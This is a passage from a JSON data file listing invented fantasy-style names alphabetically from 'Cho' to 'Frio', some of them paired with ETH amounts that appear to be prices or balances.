olroin",1,{}],["Chokhonott",1,{}],["Chokkaon",1,{}],["Chokkoxxez",1,{}],["Chokkulditt",1,{}],["Choldess",1,{}],["Choldurm",1,{}],["Chollaa",1,{}],["Cholmar",1,{}],["Cholthiziw",1,{}],["Chonruzzeth",1,{}],["Chorchaatren",1,{}],["Chorparpe",1,{}],["Chortol",1,{}],["Chorurdaa",1,{}],["Chosammil",1,{}],["Choulmegror",1,{"ETH":0.0649382638}],["Choumlaadraa",1,{}],["Choumlaoth",1,{}],["Chounger",1,{}],["Chountaalphiu",1,{}],["Chourlath",1,{}],["Chourphiu",1,{}],["Chousaamle",1,{}],["Choushi",1,{}],["Chouzi",1,{"ETH":0.5497}],["Choxorkuw",1,{}],["Choxxez",1,{}],["Chubunge",1,{}],["Chuchemfi",1,{}],["Chuchen",1,{}],["Chucobouz",1,{}],["Chudratt",1,{}],["Chujeth",1,{}],["Chujihr",1,{}],["Chukkaknuhr",1,{}],["Chukkaxtrurth",1,{}],["Chukrarrett",1,{}],["Chukrurpun",1,{}],["Chukuugruuh",1,{}],["Chulduxtri",1,{}],["Chultaar",1,{}],["Chummarth",1,{}],["Chungangi",1,{}],["Chungu",1,{}],["Chunraszoul",1,{}],["Chuphokkearth",1,{}],["Chuphraurm",1,{}],["Chuphriastrax",1,{}],["Chura",1,{}],["Churchus",1,{}],["Churnehli",1,{}],["Churzhiossurth",1,{}],["Churzirzhun",1,{}],["Chushiss",1,{}],["Chussis",1,{}],["Chuthoijis",1,{}],["Chutrek",1,{}],["Chutroursoi",1,{}],["Chutti",1,{}],["Chuudhouth",1,{}],["Chuugnuun",1,{}],["Chuuhleciu",1,{}],["Chuumfuuhluth",1,{}],["Chuumfuumea",1,{}],["Chuuntess",1,{}],["Chuunthea",1,{}],["Chuuphruuphrios",1,{}],["Chuustrausthiul",1,{}],["Chuxebras",1,{}],["Chuxxinditt",1,{}],["Chuzigro",1,{"ETH":0.061820866}],["Ciadhea",1,{}],["Cialrirzherm",1,{}],["Ciannuu",1,{}],["Ciantheal",1,{}],["Ciaxxugic",1,{}],["Cichauth",1,{}],["Cidre",1,{}],["Cighirpuw",1,{}],["Cihashiuth",1,{}],["Cihlio",1,{}],["Cihoshu",1,{}],["Cikhirm",1,{}],["Cimmilris",1,{}],["Cimmophuw",1,{}],["Cimuxxaus",1,{}],["Cinnisaa",1,{}],["Cintis",1,{}],["Ciolrois",1,{}],["Ciorchezza",1,{}],["Ciorsaas",1,{}],["Ciosoi",1,{}],["Ciottiaxoith",1,{}],["Cioxxetrauz",1,{}],["Ciozis",1,{}],["Ciphriabboi",1,{}],["Cirauz",1,{}],["Cishothren",1,{}],["Cital",1,{}],["Ciubbaa",1,{}],["Ciube",1,{}],["Ciudou",1,{}],["Ciudrousse",1,{}],["Ciugraoth",1,{}],["Ciursidde",1,{}],["Ciurzhuc",1,{}],["Ciusthoutriz",1,{}],["Ciutteahliun",1,{}],["Cixoxak",1,{}],["Cixxaxorth",1,{}],["Cobleth",1,{}],["Cobriukkir",1,{}],["Coderex",1,{"ETH":0.057}],["Coggor",1,{}],["Cognac",1,{}],["Cograantirr",1,{}],["Coguk",1,{}],["Coichohuuth",1,{}],["Coijaarzhorth",1,{}],["Coikhissuurr",1,{}],["Coilean",1,{}],["Coillaukroih",1,{}],["Coimaos",1,{}],["Coimlaoz",1,{}],["Coimmournuz",1,{}],["Coinrearsass",1,{}],["Coirchuc",1,{"ETH":0.0746332903}],["Coixi",1,{}],["Cojao",1,{}],["Cokhiu",1,{}],["Cokunraal",1,{}],["Coldilfa",1,{}],["Coltuhr",1,{}],["Condak",1,{}],["Connebhou",1,{}],["Conu",1,{}],["Cophar",1,{}],["Cophion",1,{}],["Corpozzi",1,{}],["Corriossuc",1,{}],["Cossi",1,{}],["Cotho",1,{}],["Cothruus",1,{}],["Coubboi",1,{}],["Coudrauzziz",1,{}],["Couhaolphaa",1,{"ETH":0.0834830079}],["Couldil",1,{}],["Coulphoi",1,{}],["Coulthiubhuus",1,{}],["Counthiol",1,{"ETH":0.1745243874}],["Couszardan",1,{}],["Couthian",1,{}],["Coutoze",1,{}],["Coxi",1,{}],["Cozzaotoz",1,{}],["Craaknalditt",1,{}],["Crablumok",1,{}],["Cradirras",1,{}],["Crajommath",1,{}],["Cralmil",1,{}],["Cralrel",1,{}],["Craoknouduz",1,{}],["Craphranti",1,{}],["Crarperth",1,{}],["Crarzhioc",1,{}],["Crathitirth",1,{}],["Crathrux",1,{}],["Craugrer",1,{"ETH":0.1415}],["Crauzzorth",1,{}],["Crebogerm",1,{}],["Crebordorr",1,{}],["Credda",1,{}],["Cregnoc",1,{}],["Cregulte",1,{}],["Crejal",1,{}],["Crekrutrir",1,{}],["Creldoi",1,{}],["Creldourdil",1,{}],["Crelrakrea",1,{}],["Creltin",1,{}],["Crendejaz",1,{}],["Crengublor",1,{}],["Crenraa",1,{}],["Crenthoblorm",1,{}],["Crenubrurth",1,{}],["Crephiz",1,{}],["Crephran",1,{}],["Crerkiatrok",1,{}],["Crexux",1,{"ETH":0.5}],["Criathraok",1,{}],["Criaxxiol",1,{}],["Criazzic",1,{}],["Criggoss",1,{}],["Crigguk",1,{}],["Crignon",1,{}],["Crikkusseth",1,{}],["Crikkuz",1,{}],["Crildaux",1,{}],["Crilferm",1,{"ETH":0.070755336}],["Crilfew",1,{}],["Criltirr",1,{}],["Crimmaass",1,{}],["Crindux",1,{}],["Criocoilte",1,{}],["Criokrorth",1,{}],["Criorzauhak",1,{}],["Criorzo",1,{}],["Criosirm",1,{}],["Crirponthuw",1,{}],["Crirurr",1,{}],["Crirzudri",1,{}],["Cristriass",1,{}],["Crithazek",1,{}],["Criudrarsuc",1,{}],["Criudrew",1,{}],["Criughaharm",1,{}],["Criukezzuuc",1,{}],["Criussathix",1,{}],["Crixtrodderr",1,{}],["Croblik",1,{}],["Crobrughar",1,{}],["Croddex",1,{"ETH":0.1232036068}],["Crogaz",1,{}],["Crogezzi",1,{}],["Croggithroc",1,{}],["Croghatt",1,{}],["Crogregnuhr",1,{}],["Croihalmec",1,{}],["Croilriol",1,{}],["Croirunrerm",1,{}],["Crojuuphirr",1,{}],["Crolfijen",1,{}],["Crolruriss",1,{}],["Crolthiul",1,{}],["Crommaasac",1,{}],["Crommostrux",1,{}],["Crommux",1,{}],["Cronik",1,{}],["Crontuuw",1,{}],["Cronuc",1,{}],["Crorkircha",1,{}],["Crorperti",1,{}],["Crorrijorm",1,{}],["Crorulrauss",1,{}],["Croshith",1,{}],["Crostrux",1,{}],["Croszos",1,{}],["Crotax",1,{}],["Crotrek",1,{}],["Crountuhr",1,{}],["Crourpuummex",1,{}],["Crouthriobras",1,{}],["Croxtre",1,{}],["Crubagrel",1,{}],["Crugor",1,{}],["Crugosa",1,{}],["Crugroiddiss",1,{}],["Crujoisioth",1,{}],["Cruldu",1,{}],["Crulfourion",1,{}],["Crulmubrin",1,{}],["Crummauziow",1,{"ETH":0.0747052806}],["Crungelthea",1,{}],["Crunro",1,{}],["Cruren",1,{}],["Crurkemmor",1,{}],["Crurkialdurth",1,{}],["Crurzhuk",1,{}],["Crusikko",1,{}],["Crusur",1,{}],["Cruthez",1,{}],["Crutiurr",1,{}],["Cruughul",1,{}],["Cruugnemix",1,{}],["Cruultiakruth",1,{"ETH":0.046002042}],["Cruunriddarr",1,{}],["Cubrehr",1,{}],["Cuddegrol",1,{}],["Cudea",1,{}],["Cuggett",1,{}],["Cuggiulthus",1,{}],["Cuggoth",1,{}],["Cukotrehr",1,{}],["Culmatrak",1,{}],["Culphuustriaz",1,{}],["Culrousaal",1,{}],["Cumiuhr",1,{}],["Cunsiun",1,{}],["Cunthaaz",1,{}],["Cuphiuhruu",1,{}],["Cuphreltul",1,{}],["Cuphrian",1,{}],["Curiontil",1,{}],["Curlauphih",1,{}],["Curlingea",1,{}],["Currao",1,{}],["Curse",1,{}],["Custhol",1,{}],["Custribrux",1,{}],["Cuthrou",1,{}],["Cutonthac",1,{}],["Cutriahraah",1,{}],["Cutrouz",1,{}],["Cuublugaor",1,{}],["Cuugnik",1,{}],["Cuugo",1,{}],["Cuulaubuz",1,{}],["Cuuldia",1,{}],["Cuurraa",1,{}],["Cuxtroikhok",1,{}],["Cuzaldul",1,{}],["Cuzow",1,{}],["Cuzzik",1,{}],["Daaboi",1,{}],["Daachuuth",1,{}],["Daagnoimeh",1,{"ETH":0.14453122}],["Daakhil",1,{}],["Daarnalme",1,{}],["Daarsio",1,{}],["Daaszauhou",1,{}],["Daateh",1,{}],["Dabriakheal",1,{}],["Daciknew",1,{}],["Daggealthett",1,{}],["Dagho",1,{}],["Dagrississ",1,{}],["Dagriun",1,{}],["Dagrudok",1,{}],["Daknas",1,{}],["Dakreath",1,{}],["Daldaastraa",1,{}],["Daldixtrouth",1,{}],["Dalixxe",1,{}],["Dalmikkorm",1,{}],["Dalphoz",1,{}],["Dalthao",1,{}],["Dalthi",1,{}],["Daltiorchuhr",1,{}],["Danatarr",1,{}],["Danes",1,{}],["Daoheldez",1,{}],["Daokriu",1,{}],["Daolthios",1,{}],["Daorliupho",1,{}],["Daoszias",1,{}],["Daphath",1,{}],["Darchir",1,{}],["Darkaun",1,{}],["Darkoi",1,{}],["Darnaukraun",1,{}],["Darphan",1,{}],["Darteaknan",1,{}],["Dartentaz",1,{}],["Darzha",1,{}],["Dasel",1,{}],["Dasibrerm",1,{}],["Dassiss",1,{}],["Daszeangoz",1,{}],["Daszigni",1,{}],["Daszika",1,{}],["Daugnaa",1,{}],["Dauhraubbia",1,{}],["Dauhria",1,{}],["Daukriol",1,{}],["Dauldebreal",1,{}],["Dauldoubaul",1,{}],["Daulia",1,{}],["Daunialdao",1,{}],["Daurphaa",1,{}],["Daurphao",1,{}],["Daxarpoth",1,{}],["Dazil",1,{}],["Deadhauthoh",1,{}],["Deagrilthaan",1,{}],["Deagruz",1,{}],["Deake",1,{}],["Dealnaandrou",1,{}],["Dealrekaal",1,{}],["Deamfeabraul",1,{}],["Deanthaonthau",1,{}],["Dearsakhuuc",1,{}],["Deazzitt",1,{}],["Debbion",1,{}],["Debeaphios",1,{}],["Deblilfioc",1,{}],["Debol",1,{}],["Debrirth",1,{}],["Decekniw",1,{}],["Dedhol",1,{}],["Degouphurm",1,{}],["Dejuutres",1,{}],["Dekhiphi",1,{}],["Dekol",1,{}],["Dekriursa",1,{}],["Delder",1,{}],["Dellaal",1,{}],["Delmioth",1,{}],["Delmu",1,{}],["Delthass",1,{}],["Dema",1,{}],["Demfuumla",1,{}],["Dengummear",1,{}],["Denthiu",1,{}],["Dento",1,{}],["Dephaak",1,{}],["Derdek",1,{}],["Derriodrehr",1,{}],["Desziss",1,{}],["Dethraw",1,{}],["Dethroxxaz",1,{}],["Detis",1,{}],["Detrorkarth",1,{}],["Dextriz",1,{"ETH":0.0598188602}],["Dhaabauntuus",1,{}],["Dhaachauhin",1,{}],["Dhaadia",1,{}],["Dhaahre",1,{}],["Dhaakio",1,{}],["Dhaakiobbauh",1,{}],["Dhaamaan",1,{}],["Dhaansaudruun",1,{}],["Dhaazen",1,{}],["Dhacitraa",1,{}],["Dhagruuthraun",1,{}],["Dhahrithriath",1,{}],["Dhamfaonsio",1,{}],["Dhamfiz",1,{}],["Dhaoddaoth",1,{}],["Dhaode",1,{}],["Dhaodioh",1,{}],["Dhaollaxhuus",1,{}],["Dhaolthocia",1,{}],["Dhaonsaonsuu",1,{}],["Dhaosseadhau",1,{}],["Dhaoszoiz",1,{}],["Dharia",1,{}],["Dharphaos",1,{}],["Dhatas",1,{}],["Dhauhliungoin",1,{}],["Dhaukis",1,{}],["Dhaulioshaa",1,{}],["Dhaulthaoth",1,{}],["Dhausian",1,{}],["Dhaxaol",1,{}],["Dhaxhiozauz",1,{}],["Dheadrolna",1,{}],["Dheagaohuuz",1,{"ETH":0.0699}],["Dheandreazol",1,{}],["Dheantobbaal",1,{}],["Dheashin",1,{}],["Dheasso",1,{}],["Dheatuu",1,{}],["Dhelmio",1,{}],["Dhemio",1,{}],["Dheriul",1,{}],["Dherphocuu",1,{}],["Dhezzuuh",1,{}],["Dhiamfaos",1,{}],["Dhiaphrios",1,{}],["Dhiarnuu",1,{}],["Dhiastrimluuh",1,{}],["Dhiastriumaa",1,{}],["Dhidraansio",1,{}],["Dhigniusho",1,{}],["Dhikhabhun",1,{}],["Dhilmiaxxois",1,{}],["Dhiobboihriu",1,{}],["Dhiohios",1,{}],["Dhiohouxhas",1,{}],["Dhiolnaodhio",1,{}],["Dhiorrauphea",1,{}],["Dhiosheah",1,{}],["Dhiossouz",1,{}],["Dhiostrialfiuth",1,{}],["Dhiozaz",1,{}],["Dhirphaosiaz",1,{}],["Dhiugros",1,{}],["Dhiulfaariul",1,{}],["Dhiullus",1,{}],["Dhiumio",1,{}],["Dhiumlalliu",1,{}],["Dhiuphraunthiaz",1,{"ETH":0.1}],["Dhiurpheas",1,{}],["Dhiutau",1,{}],["Dhiutriah",1,{}],["Dhiuzzauth",1,{}],["Dhodhantial",1,{}],["Dhoiddia",1,{}],["Dhoidhaulthaul",1,{}],["Dhoilduuphruun",1,{}],["Dhoilnides",1,{"ETH":0.5}],["Dhoilphaoz",1,{}],["Dhoirniogruus",1,{}],["Dhoizoil",1,{}],["Dholdeabrou",1,{}],["Dholmindraz",1,{}],["Dholreal",1,{}],["Dhonthegaus",1,{}],["Dhorphauz",1,{}],["Dhoucealnou",1,{}],["Dhougaphri",1,{}],["Dhoulfioh",1,{}],["Dhoulneh",1,{}],["Dhountoudhioz",1,{}],["Dhourriadhuuth",1,{}],["Dhousoussu",1,{}],["Dhuddias",1,{}],["Dhudoirphath",1,{}],["Dhunnoimu",1,{}],["Dhurrion",1,{}],["Dhuttea",1,{}],["Dhuubhos",1,{}],["Dhuudhoi",1,{}],["Dhuuhrou",1,{}],["Dhuulmiaphith",1,{}],["Dhuungol",1,{}],["Dhuussauth",1,{}],["Dhuutro",1,{}],["Dhuxelthoith",1,{}],["Dhuzzathoh",1,{}],["Diadhioxhaoh",1,{}],["Diagu",1,{}],["Diakrin",1,{}],["Diamfiu",1,{"ETH":0.4497}],["Diaphaalnea",1,{}],["Diaroi",1,{}],["Diarphearnaan",1,{}],["Diarseas",1,{}],["Diashialoh",1,{}],["Diatrabial",1,{}],["Diaxhion",1,{}],["Diazzia",1,{}],["Diblangar",1,{}],["Diblordett",1,{}],["Diborsez",1,{}],["Didol",1,{}],["Dignus",1,{}],["Dijett",1,{}],["Dikhirm",1,{}],["Dikroittia",1,{}],["Dilrorth",1,{}],["Diltinohr",1,{}],["Dimmophren",1,{}],["Dimuszax",1,{}],["Dinrass",1,{}],["Diobbioth",1,{}],["Diognaadun",1,{}],["Diohoingio",1,{}],["Diolouh",1,{}],["Diomao",1,{}],["Diophaoz",1,{}],["Diottaoxxen",1,{}],["Diphrerr",1,{}],["Dirchul",1,{}],["Diri",1,{}],["Diro",1,{}],["Dirtaorr",1,{}],["Dirtoiw",1,{}],["Dithraxihr",1,{}],["Ditru",1,{}],["Diuhria",1,{}],["Diukhionthen",1,{}],["Diuldaosauth",1,{}],["Diundrihlaos",1,{}],["Diuphun",1,{}],["Diurdontak",1,{}],["Diurremiah",1,{}],["Diursegirr",1,{}],["Diussindruu",1,{}],["Diuthuun",1,{}],["Diutiu",1,{}],["Diutriursaa",1,{}],["Dixhao",1,{}],["Dixxogess",1,{}],["Dixxuknoss",1,{}],["Dizil",1,{}],["Diziss",1,{}],["Doba",1,{}],["Dobloxtrehr",1,{}],["Dobrik",1,{"ETH":0.0613576123}],["Dochuz",1,{}],["Dodec",1,{}],["Dodok",1,{}],["Dogniatre",1,{}],["Dogrian",1,{}],["Dogu",1,{}],["Doibreakhu",1,{}],["Doikhioh",1,{}],["Doikrion",1,{}],["Doilduuh",1,{}],["Doillolmou",1,{}],["Doiphamla",1,{}],["Doirchis",1,{}],["Doissaamaah",1,{}],["Dojith",1,{}],["Dokhi",1,{}],["Dokirm",1,{}],["Dokriol",1,{}],["Dokrohr",1,{}],["Dolphioh",1,{}],["Domiar",1,{"ETH":0.17}],["Dommuxtroc",1,{}],["Don Salvador",1,{}],["Dondal",1,{}],["Dongighin",1,{}],["Donisitt",1,{}],["Donthontiuc",1,{}],["Dophoh",1,{}],["Dorchibaus",1,{}],["Dorchuthraoss",1,{}],["Doria",1,{}],["Dornul",1,{}],["Dorperroi",1,{}],["Dorteth",1,{}],["Dorzedess",1,{"ETH":0.06940896}],["Dossaas",1,{}],["Dosselthi",1,{}],["Dossu",1,{}],["Dostraalterm",1,{}],["Dothew",1,{}],["Dotrabheth",1,{}],["Dotraus",1,{}],["Dotrohoi",1,{}],["Dottiurrois",1,{}],["Doubbaath",1,{}],["Doubhia",1,{}],["Doudru",1,{}],["Doundurm",1,{}],["Doungol",1,{}],["Doustreakhi",1,{}],["Doutuu",1,{}],["Douxheahlauh",1,{"ETH":0.1}],["Dozeje",1,{}],["Dozzu",1,{}],["Draagnaon",1,{}],["Draakhiugnoi",1,{}],["Draalmih",1,{}],["Draalnearnian",1,{}],["Draari",1,{}],["Draarrulfuw",1,{}],["Draarsomiuth",1,{}],["Draaxuss",1,{}],["Drabesaus",1,{}],["Draddighul",1,{}],["Dradrebe",1,{}],["Dragge",1,{}],["Drahimmour",1,{}],["Drakhess",1,{}],["Drakkiarziarm",1,{}],["Draknois",1,{}],["Draldiozou",1,{}],["Dralluth",1,{}],["Dralmujiss",1,{}],["Dralnaoz",1,{}],["Dralrorkox",1,{}],["Drame",1,{}],["Drandix",1,{}],["Draniorm",1,{}],["Dransaos",1,{}],["Draochih",1,{}],["Draocouceah",1,{}],["Draodre",1,{}],["Draognaongeath",1,{}],["Draohegro",1,{}],["Draojul",1,{}],["Draokheas",1,{}],["Draornaa",1,{}],["Draorsuu",1,{}],["Draostria",1,{}],["Draoxxemma",1,{}],["Draphrastrioth",1,{}],["Draphrunduc",1,{}],["Drardirkorr",1,{}],["Drarlaz",1,{}],["Drarro",1,{}],["Drashaas",1,{}],["Drashath",1,{}],["Drashaux",1,{}],["Drassox",1,{}],["Drathral",1,{"ETH":0.12}],["Draubhirso",1,{}],["Drauchon",1,{}],["Draucoul",1,{}],["Draudiatio",1,{}],["Draudras",1,{}],["Draulfaxha",1,{}],["Draulnolnia",1,{}],["Draussastrehr",1,{}],["Drausthuus",1,{}],["Drautrarnaal",1,{}],["Drauxxiolto",1,{}],["Draxtrorth",1,{}],["Draxurth",1,{}],["Dreadhaus",1,{}],["Dreadroih",1,{}],["Dreagnoinaah",1,{}],["Dreakoikhoil",1,{}],["Dreakrorsiuz",1,{}],["Drealniussiu",1,{}],["Dreannaanthaa",1,{}],["Drearphes",1,{}],["Dreblocil",1,{}],["Dredridrerr",1,{}],["Dregakra",1,{}],["Dreggan",1,{}],["Dregiuleah",1,{}],["Dregrik",1,{}],["Drekher",1,{}],["Drekoknorr",1,{}],["Drelful",1,{}],["Drelmoirm",1,{}],["Drelphiuth",1,{}],["Drelthossirth",1,{}],["Dreltoiz",1,{}],["Dremoil",1,{}],["Drengou",1,{}],["Drenudrahr",1,{}],["Drenuk",1,{}],["Drerchas",1,{}],["Drerka",1,{}],["Drerlauntoi",1,{}],["Drernil",1,{}],["Drersith",1,{}],["Drersouss",1,{}],["Drerzar",1,{}],["Drethiott",1,{}],["Drethrek",1,{}],["Drethriow",1,{}],["Drethrus",1,{}],["Dretrabhaa",1,{}],["Drexoirsauh",1,{}],["Drexxeakrauth",1,{}],["Drexxo",1,{}],["Drezohr",1,{}],["Driabbau",1,{}],["Driagniuboh",1,{"ETH":0.1188914805}],["Driakhauggik",1,{"ETH":0.1}],["Driakhiadhea",1,{}],["Driallougao",1,{}],["Drialloz",1,{}],["Drialriuhah",1,{}],["Drialthearsaa",1,{"ETH":0.0617562889}],["Driarliantea",1,{}],["Driatoi",1,{}],["Driatraoz",1,{}],["Driaxaokho",1,{"ETH":0.1068397038}],["Dribre",1,{}],["Dricaalnaun",1,{}],["Dridreth",1,{}],["Driggik",1,{}],["Drikhe",1,{}],["Drikrax",1,{}],["Drikrith",1,{}],["Drikruth",1,{}],["Drikrutt",1,{}],["Drilphiuhleah",1,{}],["Driltholthi",1,{}],["Drimfau",1,{"ETH":0.0353766009}],["Drimoc",1,{}],["Drinac",1,{}],["Dringiu",1,{}],["Drinnouzzoi",1,{}],["Drinnuuth",1,{}],["Driodiurreaz",1,{}],["Driolrous",1,{"ETH":0.103212926}],["Driomiocheth",1,{}],["Driomloilouz",1,{}],["Driondraoth",1,{}],["Drionthedaah",1,{}],["Driophregnos",1,{}],["Driorlephraol",1,{}],["Drioshangia",1,{}],["Drioxuul",1,{}],["Driphubbi",1,{}],["Drirao",1,{"ETH":0.3}],["Drisheszath",1,{}],["Drissith",1,{}],["Driszal",1,{}],["Dritaal",1,{}],["Drithrerko",1,{}],["Drittohreth",1,{}],["Driulnez",1,{}],["Driurniummaa",1,{}],["Driurnuu",1,{}],["Driurphao",1,{}],["Driuthraz",1,{}],["Driuxorse",1,{}],["Droiblerrirm",1,{}],["Droillu",1,{}],["Droilrelre",1,{}],["Droishaomoz",1,{}],["Droithuneth",1,{}],["Drojur",1,{}],["Drokhiolthuss",1,{}],["Drokni",1,{}],["Droknithrias",1,{}],["Drolmo",1,{}],["Drolmomma",1,{}],["Drommilmihr",1,{}],["Drondouth",1,{}],["Dronguphrex",1,{"ETH":0.12}],["Dronoxxek",1,{"ETH":0.0952003167}],["Dronti",1,{}],["Drorchima",1,{}],["Drordaott",1,{}],["Drorpin",1,{"ETH":0.169}],["Drorsar",1,{}],["Drorzenthuc",1,{}],["Droshel",1,{}],["Droszakne",1,{}],["Droszuhr",1,{}],["Drothra",1,{"ETH":0.1434121846}],["Drothuroz",1,{}],["Droubhin",1,{}],["Droubhudol",1,{}],["Droubrao",1,{}],["Droubrath",1,{}],["Drouchiah",1,{}],["Droudraamlaa",1,{}],["Droudraphruurr",1,{}],["Droudroh",1,{}],["Droukhiol",1,{}],["Droukhoi",1,{}],["Droulnaun",1,{}],["Drounnaukhau",1,{}],["Drouphao",1,{}],["Drouphiashaas",1,{}],["Drournau",1,{}],["Drousiothon",1,{}],["Droutharloin",1,{}],["Droutria",1,{}],["Droxhaozioth",1,{}],["Droxxoiss",1,{}],["Drozzoxtrax",1,{}],["Drubess",1,{}],["Drublauban",1,{}],["Druditt",1,{}],["Druhiz",1,{}],["Drukkaarr",1,{}],["Drulfauk",1,{}],["Drulmil",1,{}],["Drultaolruz",1,{}],["Drulthinorr",1,{}],["Drumo",1,{}],["Drumois",1,{}],["Druntedrias",1,{}],["Drurpilmex",1,{}],["Drursas",1,{}],["Drurzharr",1,{}],["Drurzinek",1,{}],["Drushahr",1,{}],["Drustren",1,{}],["Drusurm",1,{}],["Druthrentarr",1,{}],["Druthringil",1,{}],["Druthrunthuhr",1,{}],["Druugrec",1,{}],["Druukaorm",1,{}],["Druuldirm",1,{}],["Druungaarliath",1,{}],["Druuphreagath",1,{}],["Druurragraurm",1,{}],["Druusthouz",1,{}],["Druuszoubbiu",1,{}],["Druxxaondar",1,{}],["Druzzaalre",1,{}],["Druzzihurm",1,{"ETH":0.1}],["Dubaodditt",1,{}],["Dubbio",1,{}],["Duddaol",1,{}],["Dudraarth",1,{}],["Dughoghoi",1,{}],["Dujuss",1,{}],["Duldirth",1,{}],["Dulrigrehr",1,{}],["Dumiorziuth",1,{}],["Dumlaachoz",1,{}],["Dundos",1,{}],["Duntheghott",1,{}],["Dupherchu",1,{}],["Duphruus",1,{}],["Durcheghek",1,{}],["Durtedrorth",1,{}],["Duselrel",1,{}],["Duubhea",1,{}],["Duucoth",1,{"ETH":0.0927862756}],["Duulmus",1,{}],["Duulnougao",1,{}],["Duulrokhuuz",1,{}],["Duulrurlaa",1,{}],["Duuthreagoul",1,{}],["Duutrez",1,{}],["Duuzzaagaoz",1,{}],["Duxxoknik",1,{}],["Eabhoi",1,{}],["Eaboiz",1,{}],["Eabollou",1,{}],["Eabraa",1,{}],["Eadau",1,{}],["Eaddok",1,{}],["Eaddou",1,{}],["Eagguugnirm",1,{}],["Eahrauphraoh",1,{}],["Eakhaus",1,{}],["Eakitea",1,{}],["Eakkirm",1,{}],["Eaknac",1,{}],["Ealdiodhea",1,{}],["Ealdous",1,{}],["Ealfiaxaa",1,{}],["Eallauxio",1,{}],["Eallouhrian",1,{}],["Ealmaa",1,{}],["Ealnias",1,{}],["Ealphiu",1,{}],["Eammio",1,{}],["Eaneas",1,{}],["Eannez",1,{}],["Eanorsial",1,{}],["Eansoin",1,{}],["Eanthorchoss",1,{}],["Eaphaa",1,{}],["Earionto",1,{}],["Earphuxxa",1,{}],["Earrun",1,{}],["Earsurru",1,{}],["Easehaoz",1,{}],["Eashaal",1,{}],["Eastrousih",1,{}],["Eatuundrial",1,{}],["Eaxxius",1,{}],["Ebarr",1,{}],["Ebigrex",1,{}],["Ebross",1,{}],["Ebroulthe",1,{}],["Ebrutrath",1,{}],["Ecaommiu",1,{}],["Ecass",1,{}],["Eciaxak",1,{}],["Ecu",1,{}],["Edahr",1,{}],["Eddaothaaz",1,{}],["Edhiannio",1,{}],["Edrux",1,{}],["Edruxioc",1,{}],["Egaaddaal",1,{}],["Egelrun",1,{}],["Egnaaz",1,{}],["Egnalfow",1,{}],["Egnou",1,{}],["Egnunthass",1,{}],["Egnurerth",1,{}],["Egommoil",1,{}],["Egrea",1,{}],["Eheggiuc",1,{}],["Ehroi",1,{}],["Ekhik",1,{}],["Ekhoszun",1,{}],["Ekiohr",1,{}],["Ekkirr",1,{}],["Ekkorm",1,{}],["Eknaac",1,{}],["Eknoss",1,{}],["Ekrir",1,{}],["Eldagna",1,{}],["Eldauldoz",1,{}],["Eldinthil",1,{}],["Eldirth",1,{}],["Eldommo",1,{}],["Eldun",1,{}],["Eldundu",1,{}],["Elfez",1,{}],["Elfurti",1,{}],["Elmeldaz",1,{}],["Elmoignion",1,{}],["Elmostrourr",1,{}],["Elterzhir",1,{}],["Elthibaw",1,{}],["Elthun",1,{}],["Eltorsik",1,{}],["Emaognuk",1,{}],["Emealfos",1,{}],["Emluusheah",1,{}],["Emmois",1,{}],["Emmustrith",1,{}],["Emuk",1,{}],["Endephraohr",1,{}],["Endett",1,{}],["Endouknoi",1,{}],["Enestre",1,{}],["Engauthroi",1,{}],["Engous",1,{}],["Enogri",1,{}],["Ensi",1,{}],["Enthuuddoc",1,{}],["Entu",1,{}],["Entunthe",1,{}],["Entuus",1,{"ETH":0.1276721314}],["Enutt",1,{}],["Ephaoki",1,{}],["Epher",1,{}],["Ephiobre",1,{}],["Ephraa",1,{}],["Ephriohott",1,{}],["Ephriszuurr",1,{}],["Ephrurzhuz",1,{}],["Ephuphrun",1,{}],["Erauthax",1,{}],["Erdibus",1,{}],["Erdihor",1,{}],["Erdurr",1,{}],["Erdurth",1,{"ETH":3.3}],["Eriorsott",1,{}],["Erlindrao",1,{}],["Ernioddis",1,{}],["Erpao",1,{}],["Erpow",1,{}],["Erpuldal",1,{}],["Erraopha",1,{}],["Errik",1,{}],["Erriulfuuth",1,{}],["Ersic",1,{}],["Ersok",1,{}],["Erzac",1,{}],["Erzhexith",1,{}],["Erzhognel",1,{}],["Erzhoz",1,{}],["Esatt",1,{}],["Esekkes",1,{}],["Eshialfil",1,{}],["Eshin",1,{}],["Eshiomour",1,{}],["Esokirr",1,{}],["Essaa",1,{}],["Essas",1,{}],["Essibra",1,{}],["Estraddau",1,{}],["Estrax",1,{}],["Estrirpek",1,{}],["Estroz",1,{}],["Esussul",1,{}],["Eszarchott",1,{}],["Eszath",1,{}],["Eszikheal",1,{}],["Eszith",1,{}],["Eszoku",1,{}],["Etaxtruth",1,{}],["Ethaophiz",1,{}],["Ethil",1,{}],["Ethogass",1,{}],["Ethror",1,{}],["Ethrous",1,{}],["Etil",1,{}],["Etioxois",1,{}],["Etreas",1,{}],["Etrias",1,{}],["Ettaon",1,{}],["Exerko",1,{}],["Exerpic",1,{}],["Exossu",1,{}],["Extruhok",1,{}],["Exxearsel",1,{}],["Exxos",1,{}],["Ezarth",1,{}],["Ezartus",1,{}],["Ezzealun",1,{}],["Ezzelrurm",1,{}],["Ezzersiss",1,{}],["Ezziz",1,{}],["Fraachao",1,{}],["Fraaddohruun",1,{}],["Fraahlez",1,{}],["Fraandrephaa",1,{}],["Fraangexuu",1,{}],["Fraarnuphrau",1,{}],["Fraazzaudroi",1,{}],["Fraazzazzas",1,{}],["Frabhiobbeah",1,{}],["Frahleah",1,{}],["Frakial",1,{}],["Fraldiabas",1,{}],["Frannouthruu",1,{}],["Fraollethios",1,{}],["Fraolria",1,{}],["Fraonionoin",1,{}],["Fraoxoih",1,{}],["Fraoxulmi",1,{}],["Fraozzamu",1,{}],["Frarluu",1,{}],["Fraubrau",1,{}],["Fraudaah",1,{}],["Fraugnu",1,{}],["Fraulnaobriol",1,{}],["Frauphuu",1,{}],["Frauthois",1,{}],["Frazzih",1,{}],["Freakrius",1,{}],["Freakugio",1,{}],["Frealdaah",1,{}],["Frealnu",1,{"ETH":0.079}],["Freantholfi",1,{}],["Frearphuth",1,{}],["Freatearnaa",1,{}],["Freazearsa",1,{}],["Frebuz",1,{}],["Frennulmiuh",1,{}],["Frenthuphaoz",1,{}],["Frephiu",1,{}],["Frexhamois",1,{}],["Friaddaa",1,{}],["Friaddaoh",1,{}],["Friahlahioz",1,{}],["Frialphuudho",1,{}],["Friassoilfi",1,{}],["Friathiuttuu",1,{}],["Friathrian",1,{}],["Friathriol",1,{}],["Friciastroih",1,{}],["Frigaadou",1,{}],["Frinthaullaa",1,{"ETH":0.04694086}],["Friobhu",1,{}],["Friobruunu",1,{}],["Frioddouceas",1,{}],["Friodhadriah",1,{}],["Friograasza"